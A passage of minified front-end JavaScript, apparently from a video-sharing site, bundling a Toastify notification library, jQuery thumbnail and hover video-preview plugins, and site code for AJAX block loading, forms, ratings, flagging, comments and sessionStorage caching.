			success: "<svg viewBox=\"0 0 426.667 426.667\" width=\"18\" height=\"18\"><path d=\"M213.333 0C95.518 0 0 95.514 0 213.333s95.518 213.333 213.333 213.333c117.828 0 213.333-95.514 213.333-213.333S331.157 0 213.333 0zm-39.134 322.918l-93.935-93.931 31.309-31.309 62.626 62.622 140.894-140.898 31.309 31.309-172.203 172.207z\" fill=\"#6ac259\"/></svg>",
			info: "<svg viewBox=\"0 0 23.625 23.625\" width=\"18\" height=\"18\"><path d=\"M11.812 0C5.289 0 0 5.289 0 11.812s5.289 11.813 11.812 11.813 11.813-5.29 11.813-11.813S18.335 0 11.812 0zm2.459 18.307c-.608.24-1.092.422-1.455.548a3.838 3.838 0 0 1-1.262.189c-.736 0-1.309-.18-1.717-.539s-.611-.814-.611-1.367c0-.215.015-.435.045-.659a8.23 8.23 0 0 1 .147-.759l.761-2.688c.067-.258.125-.503.171-.731.046-.23.068-.441.068-.633 0-.342-.071-.582-.212-.717-.143-.135-.412-.201-.813-.201-.196 0-.398.029-.605.09-.205.063-.383.12-.529.176l.201-.828c.498-.203.975-.377 1.43-.521a4.225 4.225 0 0 1 1.29-.218c.731 0 1.295.178 1.692.53.395.353.594.812.594 1.376 0 .117-.014.323-.041.617a4.129 4.129 0 0 1-.152.811l-.757 2.68a7.582 7.582 0 0 0-.167.736 3.892 3.892 0 0 0-.073.626c0 .356.079.599.239.728.158.129.435.194.827.194.185 0 .392-.033.626-.097.232-.064.4-.121.506-.17l-.203.827zm-.134-10.878a1.807 1.807 0 0 1-1.275.492c-.496 0-.924-.164-1.28-.492a1.57 1.57 0 0 1-.533-1.193c0-.465.18-.865.533-1.196a1.812 1.812 0 0 1 1.28-.497c.497 0 .923.165 1.275.497.353.331.53.731.53 1.196 0 .467-.177.865-.53 1.193z\" fill=\"#006DF0\"/></svg>",
			warn: "<svg viewBox=\"0 0 310.285 310.285\" width=\"18\" height=\"18\"><path d=\"M264.845 45.441C235.542 16.139 196.583 0 155.142 0 113.702 0 74.743 16.139 45.44 45.441 16.138 74.743 0 113.703 0 155.144c0 41.439 16.138 80.399 45.44 109.701 29.303 29.303 68.262 45.44 109.702 45.44s80.399-16.138 109.702-45.44c29.303-29.302 45.44-68.262 45.44-109.701.001-41.441-16.137-80.401-45.439-109.703zm-132.673 3.895a12.587 12.587 0 0 1 9.119-3.873h28.04c3.482 0 6.72 1.403 9.114 3.888 2.395 2.485 3.643 5.804 3.514 9.284l-4.634 104.895c-.263 7.102-6.26 12.933-13.368 12.933H146.33c-7.112 0-13.099-5.839-13.345-12.945L128.64 58.594c-.121-3.48 1.133-6.773 3.532-9.258zm23.306 219.444c-16.266 0-28.532-12.844-28.532-29.876 0-17.223 12.122-30.211 28.196-30.211 16.602 0 28.196 12.423 28.196 30.211.001 17.591-11.456 29.876-27.86 29.876z\" fill=\"#FFDA44\"/></svg>",
			error: "<svg viewBox=\"0 0 51.976 51.976\" width=\"18\" height=\"18\"><path d=\"M44.373 7.603c-10.137-10.137-26.632-10.138-36.77 0-10.138 10.138-10.137 26.632 0 36.77s26.632 10.138 36.77 0c10.137-10.138 10.137-26.633 0-36.77zm-8.132 28.638a2 2 0 0 1-2.828 0l-7.425-7.425-7.778 7.778a2 2 0 1 1-2.828-2.828l7.778-7.778-7.425-7.425a2 2 0 1 1 2.828-2.828l7.425 7.425 7.071-7.071a2 2 0 1 1 2.828 2.828l-7.071 7.071 7.425 7.425a2 2 0 0 1 0 2.828z\" fill=\"#D80027\"/></svg>"
		};
	return e.lib = e.prototype = {
		toastify: "1.3.2",
		constructor: e,
		init: function(e) {
			return e || (e = {}), this.options = {}, this.options.text = e.text || "Data missing", this
				.options.type = e.type || "info", this.options.duration = e.duration || 5e3, this.options
				.selector = e.selector, this.options.callback = e.callback || function() {}, this.options
				.destination = e.destination, this.options.newWindow = e.newWindow || !1, this.options
				.close = e.close || !1, this.options.gravity = e.gravity || "bottom", this.options
				.position = e.position || "center", this.options.backgroundColor = e.backgroundColor, this
				.options.className = e.className || "", this
		},
		buildToast: function() {
			if (!this.options) throw "Toastify is not initialized";
			var e = document.createElement("div");
			if (e.className = "toast on " + this.options.className, e.className += " toast-" + this.options
				.gravity, e.className += " toast-" + this.options.position, e.className += " toast-" + this
				.options.type, this.options.backgroundColor && (e.style.background = this.options
					.backgroundColor), e.innerHTML = n[this.options.type] + this.options.text, !0 === this
				.options.close) {
				var t = document.createElement("span");
				t.innerHTML = "&#10006;", t.className = "toast-close", t.addEventListener("click", function(
					e) {
					e.stopPropagation(), this.removeElement(e.target.parentElement), window
						.clearTimeout(e.target.parentElement.timeOutValue)
				}.bind(this));
				var a = 0 < window.innerWidth ? window.innerWidth : screen.width;
				!0 === this.options.positionLeft && 360 < a ? e.insertAdjacentElement("afterbegin", t) : e
					.appendChild(t)
			}
			return void 0 !== this.options.destination && e.addEventListener("click", function(e) {
				e.stopPropagation(), !0 === this.options.newWindow ? window.open(this.options
					.destination, "_blank") : window.location = this.options.destination
			}.bind(this)), e
		},
		showToast: function() {
			var n = this.buildToast(),
				a;
			if (!(a = void 0 === this.options.selector ? document.body : document.getElementById(this
					.options.selector))) throw "Root element is not defined";
			return a.insertBefore(n, a.firstChild), e.reposition(), n.timeOutValue = window.setTimeout(
				function() {
					this.removeElement(n)
				}.bind(this), this.options.duration), this
		},
		removeElement: function(n) {
			n.className = n.className.replace(" on", ""), window.setTimeout(function() {
				n.parentNode.removeChild(n), this.options.callback.call(n), e.reposition()
			}.bind(this), 400)
		}
	}, e.reposition = function() {
		for (var s = {
				top: 15,
				bottom: 15
			}, o = {
				top: 15,
				bottom: 15
			}, i = {
				top: 15,
				bottom: 15
			}, n = document.getElementsByClassName("toast"), e = 0, d; e < n.length; e++) {
			d = !0 === r(n[e], "toast-top") ? "toast-top" : "toast-bottom";
			var c = n[e].offsetHeight;
			d = d.substr(6, d.length - 1), 360 >= (0 < window.innerWidth ? window.innerWidth : screen.width) ? (
				n[e].style[d] = i[d] + "px", i[d] += c + 15) : !0 === r(n[e], "toast-left") ? (n[e].style[
				d] = s[d] + "px", s[d] += c + 15) : (n[e].style[d] = o[d] + "px", o[d] += c + 15)
		}
		return this
	}, e.lib.init.prototype = e.lib, e
}),
function(a) {
	function d() {
		if (t) {
			var n = o[t];
			n && n.thumb && n.thumbInitial && (n.thumb.src = n.thumbInitial)
		}
		t = null, m = null
	}

	function e(n, e, i) {
		if (d(), n) {
			var s = n.src;
			if (0 == s.indexOf("data:image")) return;
			if (0 < s.lastIndexOf("/")) var a = s.substring(0, s.lastIndexOf("/") + 1);
			var r = n.id;
			r || (r = "rid_" + new Date().getTime(), n.id = r);
			var p = 1;
			0 <= n.src.indexOf("" + a + p + ".jpg") && (p = 2), o[r] = {
				thumb: n,
				thumbInitial: s,
				prefix: a,
				count: e,
				ext: ".jpg",
				idx: p - 1
			}, o[r].thumb && (m = new Date().getTime(), t = r, g(r, m, i))
		}
	}

	function g(n, e, i) {
		var s = o[n];
		if (s) {
			var r = s.thumb,
				a = s.prefix,
				u = s.count,
				l = s.ext,
				c = s.idx;
			c = c == u ? 1 : c + 1, s.idx = c;
			var f = a + c + (l ? l : ".jpg"),
				p = new Image;
			p.onload = function() {
				n == t && e == m && (0 == p.width && g(n, e, i), r.src = f, setTimeout(function() {
					g(n, e, i)
				}, 1e3 * i))
			}, p.onerror = function() {
				n == t && e == m && g(n, e, i)
			}, p.src = f, o[n] = s
		}
	}
	var o = {},
		t = null,
		m = null;
	a.fn.thumbs = function(n) {
		return this.each(function() {
			var t = a(this),
				i = parseInt(t.attr("data-cnt"));
			i && 1 < i && (t.mouseover(function() {
				e(this, i, n || .8)
			}), t.mouseout(function() {
				d()
			}))
		}), this
	}
}(jQuery), ! function(t) {
	function n() {
		a && (t(a.parentNode).removeClass("preview-loading"), t(a).remove()), o && clearTimeout(o), a = null, o = null
	}
	var a = null,
		o = null;
	t(document).mousemove(function(o) {
		if (a) {
			var i = t(a).offset(),
				e = o.pageX,
				s = o.pageY;
			(e < i.left || e > i.left + t(a).width() || s < i.top || s > i.top + t(a).height()) && n()
		}
	}), t(window).on("blur", function() {
		n()
	}), t.fn.videopreview = function() {
		return this.each(function() {
			var i = this,
				e = t(this).attr("data-preview");
			e && t(this).mouseover(function() {
				n(), o = setTimeout(function() {
						t(i.parentNode).addClass("preview-loading")
					}, 100), a = document.createElement("VIDEO"), t(a).css({
						position: "absolute",
						left: "0",
						top: "0",
						visibility: "hidden"
					}), t(a).on("error", function() {
						n()
					}), t(a).on("loadeddata", function() {
						o && clearTimeout(o), t(a.parentNode).removeClass("preview-loading"), t(
							a).css({
							visibility: "visible"
						})
					}), a.controls = !1, a.autoplay = !0, a.muted = !0, a.loop = !0, a.src = e, i
					.parentNode.appendChild(a)
			})
		}), this
	}
}(jQuery);
$(document).ready(function() {
	String.prototype.trim = function() {
			return this.replace(/^\s+/, "").replace(/\s+$/, "")
		}, "ontouchstart" in document || $("body").addClass("no-touch"), $.fn.exists = function() {
			return 0 < this.length
		},
		function() {
			for (var e = {}, t = window.pageContext, n = {
					effect: "fadeIn",
					placeholder: "[data-uri]",
					threshold: 200
				}, a = {
					list_videos_my_favourite_videos: 1,
					list_videos_my_uploaded_videos: 1,
					list_albums_my_favourite_albums: 1,
					list_albums_my_created_albums: 1,
					list_playlists_my_created_playlists: 1,
					list_dvds_my_created_channels: 1,
					list_videos_my_channel_videos: 1,
					list_members_subscriptions_my_subscriptions: 1,
					list_videos_videos_from_my_subscriptions: 1,
					list_albums_albums_from_my_subscriptions: 1,
					list_videos_my_purchased_videos: 1,
					list_albums_my_purchased_albums: 1,
					list_members_my_conversations: 1,
					list_members_my_friends: 1,
					list_messages_my_conversation_messages: 1
				}, o = /iphone|ipad|Android|webOS|iPod|BlackBerry|Windows Phone/gi.test(navigator
					.appVersion), s = function(e, n) {
					if (t && t[n])
						for (var a in t[n]) t[n].hasOwnProperty(a) && (e[a] = t[n][a]);
					return e
				}, r = function(e, t) {
					if ("undefined" == typeof t && (t = 400), e.exists()) {
						var n = $(document).scrollTop(),
							a = n + $(window).height(),
							o = e.offset().top;
						if (o > n && o < a) return
					}
					$.scrollTo(e, t, {
						offset: -100
					})
				}, l = function(e) {
					var t = {};
					if (e)
						for (var n = e.split(";"), a = 0, o; a < n.length; a++)
							if (o = n[a].split(":"), 2 == o.length)
								for (var s = o[0].split("+"), r = 0; r < s.length; r++) t[s[r]] =
									decodeURIComponent(o[1]).replace(/[+]/g, " ");
					return t
				}, d = function(t, n, a, o) {
					var i = a.url ? a.url : window.location.href;
					0 < i.indexOf("#") && (i = i.substring(0, i.indexOf("#"))), $.ajax({
						url: i + (0 <= i.indexOf("?") ? "&" : "?") +
							"mode=async&function=get_block&block_id=" + t + (o ? "&" + $.param(o) :
								""),
						type: "GET",
						cache: !1,
						beforeSend: function() {
							$(n).block({
								message: null
							}), $(n).prop("disabled", !0), a.beforeSend && a.beforeSend(n)
						},
						complete: function() {
							$(n).unblock(), $(n).prop("disabled", !1), a.complete && a.complete(
								n)
						},
						success: function(i) {
							e[t] = o, a.success && a.success(n, i)
						},
						error: function() {
							a.error && a.error(n)
						}
					})
				}, c = function(e, t, n) {
					var a = window.location.href;
					0 < a.indexOf("#") && (a = a.substring(0, a.indexOf("#"))), $.ajax({
						url: a + (0 <= a.indexOf("?") ? "&" : "?") + "mode=async&format=json&" + $
							.param(t),
						type: "GET",
						beforeSend: function() {
							$(e).block({
								message: null
							}), $(e).prop("disabled", !0)
						},
						complete: function() {
							$(e).unblock(), $(e).prop("disabled", !1)
						},
						success: function(e) {
							"object" != typeof e && (e = JSON.parse(e)), e && n && n(e)
						}
					})
				}, p = function(e, n) {
					var a = function(e, t) {
							var n = e.parents(".modal-dialog");
							n.exists() && (e = n), t ? (e.block({
								message: null
							}), e.prop("disabled", !0)) : (e.unblock(), e.prop("disabled", !1))
						},
						o = "Unexpected server response received. Please contact support.";
					t && t.server_error && (o = t.server_error), e.ajaxForm({
						data: {
							format: "json",
							mode: "async"
						},
						beforeSerialize: function() {
							var t = e.find("[data-form-populate-from]");
							t.each(function() {
								var t = $(this).attr("data-form-populate-from");
								if (t) {
									var n = e.find("[name=\"" + t + "\"]");
									n.exists() && $(this).val(n.val())
								}
							}), n && n.beforeSerialize && n.beforeSerialize(e)
						},
						beforeSubmit: function(t) {
							var o = e.attr("data-confirm") || "";
							if (o && !confirm(o)) return !1;
							var i = !0;
							return n && n.beforeSubmit && (i = n.beforeSubmit(e, t)), a(e, i), i
						},
						uploadProgress: function(t, a, o, i) {
							n && n.uploadProgress && n.uploadProgress(e, i)
						},
						success: function(t, s, l) {
						},
						error: function() {
							e.find(".alert-danger").html(o).fadeIn(), r(e, 0), n && n.error && n
								.error(e), a(e, !1)
						},
						complete: function() {
							n && n.complete && n.complete(e)
						}
					}), e.find("input, select, textarea").each(function() {
						var e = $(this),
							t = function() {
								e.parents(".form-group").removeClass("error"), e.parents(
									".file-control").find("[type=\"text\"]").removeClass(
									"error")
							};
						e.change(t), ("textarea" == e.get(0).tagName.toLowerCase() || "text" == e
							.get(0).type || "password" == e.get(0).type) && e.keypress(t)
					}), e.find(".file-control [type=\"file\"]").change(function() {
						var e = $(this),
							t = e.val();
						0 <= t.lastIndexOf("/") && (t = t.substring(t.lastIndexOf("/") + 1)), 0 <= t
							.lastIndexOf("\\") && (t = t.substring(t.lastIndexOf("\\") + 1));
						var n = e.prop("files");
						if (n && 1 < n.length) {
							t = "";
							for (var a = 0; a < n.length; a++) {
								if (t && (t += ", "), 3 <= a) {
									t += "...";
									break
								}
								t += n[a].name
							}
						}
						var o = e.parents(".file-control");
						if (e.attr("multiple") && (!n || 1 == n.length)) {
							var s = o.clone(!0, !0);
							s.wrap("<form>").parent("form").trigger("reset"), s.unwrap(), o.parent()
								.append(s)
						}
						o.find("[type=\"text\"]").val(o.find(".button").html().trim() + " " + t)
					}), e.find(".list-selector").each(function() {
						var t = $(this);
						t.find("[type=\"text\"]").focus(function() {
							var e = $(this),
								n = t.attr("data-selector"),
								a = t.attr("data-name"),
								o = (t.attr("data-selected") || "").split(",");
							t.find(".list-selector-popup").exists() ? (t.find(
								".list-selector-popup").show(), t.find(
								"[name=\"filter\"]").focus()) : n && a && $.ajax({
								url: n,
								type: "GET",
								beforeSend: function() {
									e.block({
										message: null
									}), e.css({
										cursor: "wait"
									}), e.prop("disabled", !0)
								},
								complete: function() {
									e.unblock(), e.css({
										cursor: "text"
									}), e.prop("disabled", !1)
								},
								success: function(n) {
									for (var s = [], r = [], l = "", d = $(
											"<div class=\"list-selector-popup\">" +
											n + "</div>"), c = d.find(
											"[name=\"filter\"]"), p = 0, u; p <
										o.length; p++)
										if (u = o[p].trim(), u) {
											var g = d.find(
													"input[type=\"checkbox\"][value=\"" +
													u +
													"\"],input[type=\"radio\"][value=\"" +
													u + "\"]"),
												f = d.find("label[for=\"" + g
													.attr("id") + "\"]");
											g.prop("checked", !0), s.push(u), r
												.push(f.html())
										} t.append(d), d.find(
											"input[type=\"checkbox\"]").click(
											function() {
												var n = $(this),
													o = 0,
													l = d.find("label[for=\"" +
														n.attr("id") + "\"]");
												if (l.html()) {
													var c = n.prop("value");
													if (n.prop("checked")) s
														.push(c), r.push(l
														.html()), t.append($(
															"<input type=\"hidden\" name=\"" +
															a +
															"[]\" value=\"" +
															c + "\"/>"));
													else {
														for (o = 0; o < s
															.length; o++)
															if (s[o] == c) {
																s.splice(o, 1),
																	r.splice(o,
																		1);
																break
															} t.find(
																"input[type=\"hidden\"][value=\"" +
																c + "\"]")
															.remove()
													}
													var p = "";
													for (o = 0; o < r
														.length; o++) "" != p &&
														(p += ", "), p += r[o];
													e.prop("value", p), e
														.change()
												}
											}).focus(function() {
											c.focus()
										}), d.find("input[type=\"radio\"]")
										.change(function() {
											var n = $(this),
												o = d.find("label[for=\"" +
													n.attr("id") + "\"]");
											if (o.html()) {
												var i = n.prop("value");
												n.prop("checked") && (t
													.find(
														"input[type=\"hidden\"][name=\"" +
														a + "[]\"]")
													.remove(), s[0] = i,
													r[0] = o.html(), t
													.append($(
														"<input type=\"hidden\" name=\"" +
														a +
														"[]\" value=\"" +
														i + "\"/>")));
												var l = r[0];
												e.prop("value", l), e
													.change()
											}
										}).focus(function() {
											c.focus()
										}), c.focus().keyup(function() {
											c.val() == l || (l = this.value
												.toLowerCase(), t.find(
													".item").each(
													function() {
														var e = $(this);
														"" == l ? e
															.show() : e
															.toggle(0 <=
																e.find(
																	"label"
																	)
																.html()
																.toLowerCase()
																.indexOf(
																	l))
													}))
										}), $(document).mouseup(function(n) {
											t.is(n.target) || 0 !== t.has(n
													.target).length || d
												.hide()
										})
								}
							})
						})
					}), e.find("[data-expand-id]").click(function() {
						var e = $(this),
							t = e.attr("data-expand-id");
						if (t) {
							var n = $("#" + t);
							e.hasClass("expand") ? (n.slideDown(400, function() {
								$(window).trigger("scroll")
							}), e.removeClass("expand").addClass("collapse")) : (n.slideUp(400,
									function() {}), e.removeClass("collapse").addClass(
								"expand"))
						}
					}), e.find("[data-action=\"choose\"]").each(function() {
						$(this).click(function() {
							if (!$(this).hasClass("disabled")) {
								var e = $(this).parents("form"),
									t = $(this).find("input");
								if (e.find("[data-action=\"choose\"] [type=\"radio\"]")
									.prop("checked", !1), t.prop("checked", !0), t.prop(
										"checked")) {
									e.find("[data-action=\"choose\"]").removeClass(
										"active"), $(this).addClass("active");
									var n = e.find(".captcha-control");
									n.exists() && ("payment_option" == t.attr("name") ? (n
											.append(n.parent().find(
												"[type=\"submit\"]")), n.parent().find(
												"label").removeClass("hidden"), n
											.removeClass("hidden")) :
										"card_package_id" == t.attr("name") && (n
											.parent().append(n.find(
												"[type=\"submit\"]")), n.parent().find(
												"label").addClass("hidden"), n.addClass(
												"hidden")))
								}
							}
						})
					})
				}, u = function(e, t, n) {
					$.fancybox.open({
						src: t,
						type: "ajax",
						opts: {
							afterShow: function(e, t) {
								n || (t.$content.find("[data-form=\"ajax\"]").each(function() {
									p($(this))
								}), t.$content.find("[data-fancybox=\"ajax\"]").each(
									function() {
										$(this).click(function(t) {
											t.preventDefault(), u($(this), this
												.href || $(this).attr(
													"data-href"))
										})
									})), n && n.call(this)
							},
							beforeClose: function(t, n) {
								return n.$content.find("[data-fancybox=\"refresh\"]").exists() ?
									e && e.attr("data-fancybox-refresh-id") ? g(e.attr(
										"data-fancybox-refresh-id"), e, !1, !0) : window
									.location.reload() : e && e.attr(
									"data-fancybox-refresh-id") && g(e.attr(
										"data-fancybox-refresh-id"), e, !1, !0), !0
							}
						}
					})
				}, g = function(n, a, o, i) {
					if (!n) return void window.location.reload();
					var s = null;
					e[n] && (s = e[n]);
					var l = {
							success: function(a, l) {
								e[n] = s;
								var d = .1;
								i || (d = 1), o && r($("#" + n)), $("#" + n).animate({
									opacity: d
								}, 400, function() {
									var e = document.createElement("div");
									e.innerHTML = l;
									var a = $(e).children().first();
									if ($(a).css("opacity", d), $(this).replaceWith(a), $("#" +
											n).animate({
											opacity: 1
										}, 400), _($("#" + n)), "undefined" != typeof Storage) {
										var o = "";
										t && t.userId && (o = t.userId + ":"), sessionStorage
											.setItem(o + location.href + "#" + n, $("#" + n)
												.html()), sessionStorage.setItem(o + location
												.href + "#" + n + ":params", JSON.stringify(s))
									}
								})
							}
						},
						c = 0;
					l.error = function() {
						c++;
						var e = !1;
						for (var t in s) s.hasOwnProperty(t) && 0 == t.indexOf("from") && 1 < parseInt(
							s[t]) && (s[t] = parseInt(s[t]) - 1, 1 < c && (s[t] = 1), e = !0);
						e || (s = null), 1 < c && delete l.error, d(n, a, l, s)
					}, d(n, a, l, s)
				}, f = function() {
					$(".navigation button").click(function() {
						$(this).parents(".navigation").toggleClass("open")
					})
				}, m = function() {
					var t = $(".tabs-menu li a");
					if (t.exists()) {
						var n = {},
							a = "",
							o = "";
						t.each(function() {
							if (0 == $(this).attr("href").indexOf("#")) {
								var e = $(this).attr("href");
								o && e != window.location.hash || (o = e), n[e] = $(this), a +=
									"," + e
							}
						});
						var i = $(a ? a.substr(1) : "");
						i.hide(), o && (n[o].addClass("active"), $(o).show()), t.click(function(a) {
							if (0 == $(this).attr("href").indexOf("#")) {
								a.preventDefault();
								var e = $(this).attr("href");
								t.removeClass("active"), i.hide(), $(e).show(), n[e] && n[e]
									.addClass("active"), $(window).trigger("scroll")
							}
						})
					}
				}, h = function() {
					$("[data-fancybox=\"ajax\"]").each(function() {
						$(this).click(function(t) {
							t.preventDefault(), u($(this), this.href || $(this).attr(
								"data-href"))
						})
					}), $(
						".block-album .images a.item, .block-screenshots a.item, .list-albums-images a, .list-videos-screenshots a"
						).fancybox({
						openEffect: "none",
						closeEffect: "none",
						prevEffect: "none",
						nextEffect: "none",
						helpers: {
							title: {
								type: "inside"
							},
							buttons: {
								position: "bottom"
							}
						}
					}), 0 < window.location.href.indexOf("?login") && $("#login").click()
				}, b = function() {
					var e = $(".rating-container"),
						t = e.find(".rate-like, .rate-dislike");
					t.click(function(n) {
						n.preventDefault();
						var a = $(this);
						if (!(a.hasClass("disabled") || a.hasClass("voted"))) {
							var o = parseInt(a.attr("data-vote")) || 0,
								i = a.attr("data-video-id"),
								s = a.attr("data-album-id"),
								r = a.attr("data-playlist-id"),
								l = a.attr("data-post-id"),
								d = a.attr("data-model-id"),
								p = a.attr("data-cs-id"),
								u = a.attr("data-dvd-id"),
								g = a.attr("data-flag-id");
							(i || s || r || d || p || l || u) && (c(a, {
								action: "rate",
								video_id: i,
								album_id: s,
								playlist_id: r,
								model_id: d,
								cs_id: p,
								post_id: l,
								dvd_id: u,
								vote: o
							}, function(n) {
								if ("success" == n.status) {
									t.addClass("disabled"), a.removeClass("disabled")
										.addClass("voted"), e.find(".voters").html(e.find(
											".voters").attr("data-success"));
									var i = e.find(".scale"),
										s = parseFloat(i.attr("data-rating")),
										r = parseInt(i.attr("data-votes"));
									if (0 < r) {
										0 == s && (r = 0);
										var l = 100 * ((s * r + o) / (r + 1) / 5);
										100 < l && (l = 100), e.find(".scale").css({
											width: l + "%"
										})
									}
								} else t.addClass("disabled"), e.find(".voters").html(e
									.find(".voters").attr("data-error"))
							}), g && c(a, {
								action: "flag",
								video_id: i,
								album_id: s,
								playlist_id: r,
								postId: l,
								dvdId: u,
								flag_id: g
							}, function() {}))
						}
					})
				}, y = function() {
					var e = $("#flag-form");
					if (e.exists()) {
						var t = e.find("form");
						t.exists() && p(t, {
							success: function(e) {
								e.find(".alert-success").fadeIn(), e.find(".alert-danger")
									.fadeOut(), e.find(".radio, .form-group, .btn").hide()
							}
						})
					}
				}, v = function() {
					var e = $(".comments"),
						n = e.find(".new-comment");
					if (e.exists() && n.exists()) {
						var a = e.find("form");
						a.exists() && p(a, {
							success: function(n, a) {
								n.get(0).reset();
								var o = e.attr("data-block-id"),
									i = $(".comment-list");
								if (a && a.approved && o && i.exists()) {
									var s = {
										success: function(e, n) {
											if ("undefined" != typeof Storage) {
												var s = "";
												t && t.userId && (s = t.userId + ":"),
													sessionStorage.removeItem(s +
														location.href + "#" + o),
													sessionStorage.removeItem(s +
														location.href + "#" + o +
														":params")
											}
											var r = document.createElement("DIV");
											r.innerHTML = n;
											var l = $(r).find(
												".item[data-comment-id=\"" + (a
													.comment_id || a.entry_id) +
												"\"]").hide();
											i.find("#" + o + "_items").prepend(l),
												setTimeout(function() {
													i.show(), l.fadeIn()
												}, 200)
										}
									};
									d(o, null, s)
								} else i.find(".alert-success").show()
							}
						})
					}
				}, x = function() {
					$(".comment-list").on("click", ".title a", function(n) {
						var e = $(this),
							a = $(this).parents(".item"),
							o = $(this).parents(".title"),
							i = o.find(".comment-rating"),
							s = o.find(".comment-like, .comment-dislike"),
							r = a.attr("data-comment-id");
						if (e.hasClass("comment-like") || e.hasClass("comment-dislike")) {
							if (n.preventDefault(), e.hasClass("disabled")) return;
							var l = e.hasClass("comment-dislike") ? -1 : 1;
							c(e, {
								action: "vote_comment",
								vote: l,
								comment_id: r
							}, function(e) {
								if ("success" != e.status) s.addClass("disabled");
								else if (s.fadeOut(), i.exists()) {
									var t = parseInt(i.html());
									isNaN(t) || (t += l, i.html(t), 0 < t ? i.addClass(
											"positive") : 0 > t ? (i.addClass(
											"negative"), a.addClass("dim-comment")) :
										0 == t && (i.removeClass("positive")
											.removeClass("negative"), a.removeClass(
												"dim-comment")))
								}
							})
						} else e.hasClass("comment-edit") && (n.preventDefault(), $.fancybox.open({
							src: "#comment-edit-form",
							opts: {
								afterShow: function(e, n) {
									var o = n.$content.find("form");
									o.find(
											"[name=\"comment_id\"], [name=\"entry_id\"]")
										.val(r);
									var i = a.find(".original-text").html() || "";
									i = i.replace(/<br>/gi, "\n").replace(/&gt;/gi,
											">").replace(/&lt;/gi, "<").replace(
											/&#34;/gi, "\""), i = i.replace(
											/<img.*?alt=['"](.*?)['"].*?>/gi, "$1"),
										o.find(
											"[name=\"comment\"], [name=\"entry\"]")
										.val(i), p(o, {
											success: function() {
												$.fancybox.close();
												var e = $(".comments"),
													n = e.attr(
														"data-block-id");
												if (n) {
													var o = {
														success: function(
															e, o) {
															if ("undefined" !=
																typeof Storage
																) {
																var i =
																	"";
																t && t
																	.userId &&
																	(i = t
																		.userId +
																		":"
																		),
																	sessionStorage
																	.removeItem(
																		i +
																		location
																		.href +
																		"#" +
																		n
																		),
																	sessionStorage
																	.removeItem(
																		i +
																		location
																		.href +
																		"#" +
																		n +
																		":params"
																		)
															}
															var s =
																document
																.createElement(
																	"DIV"
																	);
															s.innerHTML =
																o;
															var l =
																$(s)
																.find(
																	".item[data-comment-id=\"" +
																	r +
																	"\"] .comment-text"
																	)
																.html() ||
																"";
															a.find(
																	".comment-text")
																.html(
																	l
																	)
														}
													};
													d(n, null, o)
												}
											}
										})
								}
							}
						}))
					})
				}, _ = function(i) {
					function f(e, t, n) {
						return function(a) {
							if ("success" != a.status) {
								for (var o = 0; o < a.errors.length; o++) {
									var s = a.errors[o],
										l = s.message;
									l && e.find(".alert-danger").html(l).fadeIn()
								}
								r($("#" + n), 0)
							} else if (g(n, t, !0, !0), e.attr("data-refresh-block-ids"))
								for (var d = e.attr("data-refresh-block-ids").split(","), c = 0; c < d
									.length; c++) g(d[c], t, !1, !0);
							else t.attr("data-redirect-url") && (window.location = t.attr(
								"data-redirect-url"))
						}
					}
					if (!!i) i.find("[data-fancybox=\"ajax\"]").each(function() {
						$(this).click(function(t) {
							t.preventDefault(), u($(this), this.href || $(this).attr(
								"data-href"))
						})
					});
					else if (i = $(document), "undefined" != typeof Storage) {
						var m = {};
						i.find("[data-action=\"ajax\"]").each(function() {
							var e = $(this).attr("data-block-id");
							m[e] || (m[e] = !0)
						});
						var h = "";
						for (var b in t && t.userId && (h = t.userId + ":"), m)
							if (m.hasOwnProperty(b)) {
								var y = sessionStorage.getItem(h + location.href + "#" + b);
								y || (y = sessionStorage.getItem(location.href + "#" + b)), y && $("#" + b)
									.html(y).find("[data-fancybox=\"ajax\"]").each(function() {
										$(this).click(function(t) {
											t.preventDefault(), u($(this), this.href || $(this)
												.attr("data-href"))
										})
									});
								var v = sessionStorage.getItem(h + location.href + "#" + b + ":params");
								if (v || (v = sessionStorage.getItem(location.href + "#" + b + ":params")),
									v) {
									try {
										e[b] = JSON.parse(v)
									} catch (t) {}
									a[b] && ($("#" + b).find("img.lazy-load").removeClass("lazy-load"), g(b,
										b, !1, !1))
								}
							}
					}
					if ($.fn.lazyload && (o ? i.find("img.lazy-load").each(function() {
							var e = $(this).attr("data-original");
							e && (this.src = e)
						}) : i.find("img.lazy-load").lazyload(s(n, "lazyload"))), $.fn.thumbs && !o && i
						.find("img[data-cnt]").thumbs(), $.fn.videopreview && !o && i.find(
							"img[data-preview]").videopreview(), i.find("[data-action=\"ajax\"]").click(
							function(n) {
								n.preventDefault();
								var e = {},
									o = $(this),
									i = o.attr("data-append-items-to"),
									s = parseInt(o.attr("data-max-queries")) || 0,
									c = o.attr("data-block-id");
								if (c) {
									var p = o.attr("data-container-id");
									if (s && i) {
										var u = parseInt($("#" + i).attr("data-current-queries")) || 0;
										if (u < s) u++, u == s ? $("#" + p).remove() : $("#" + i).attr(
											"data-current-queries", u);
										else return
									}
									var g = l(o.attr("data-parameters")),
										f = "";
									t && t.userId && (f = t.userId + ":"), e.success = function(e, t) {
										if (i) {
											var n = document.createElement("DIV");
											if (n.innerHTML = t, p) {
												var o = $(n).find("#" + p);
												o.exists() ? ($("#" + p).replaceWith(o), _(o)) : $("#" +
													p).remove()
											}
											var s = $(n).find("#" + i + " .item");
											s.css({
												display: "none"
											}), "true" == $("#" + i).attr(
												"data-append-to-beginning") ? s.insertBefore($("#" +
												i).find(".item").first()) : s.insertAfter($("#" + i)
												.find(".item").last()), s.fadeIn().promise().done(
												function() {
													for (var e in g)
														if (g.hasOwnProperty(e) && 0 == e.indexOf(
																"from") && 1 < parseInt(g[e])) {
															delete g[e];
															break
														} a[c] || "undefined" == typeof Storage || (
														sessionStorage.setItem(f + location
															.href + "#" + c, $("#" + c).html()),
														sessionStorage.setItem(f + location
															.href + "#" + c + ":params", JSON
															.stringify(g)))
												}), _(s)
										} else r($("#" + c)), $("#" + c).animate({
											opacity: .1
										}, 400, function() {
											var e = document.createElement("div");
											e.innerHTML = t;
											var n = $(e).find("#" + c);
											$(n).css("opacity", "0.1"), $(this).replaceWith(n),
												$("#" + c).animate({
													opacity: 1
												}, 400), _($("#" + c)), "undefined" !=
												typeof Storage && (sessionStorage.setItem(f +
													location.href + "#" + c, $("#" + c)
													.html()), sessionStorage.setItem(f +
													location.href + "#" + c + ":params",
													JSON.stringify(g)))
										})
									}, d(c, p ? $("#" + p) : o, e, g)
								}
							}), i.find("[data-rt]").mousedown(function() {
							var e = $(this).attr("data-rt");
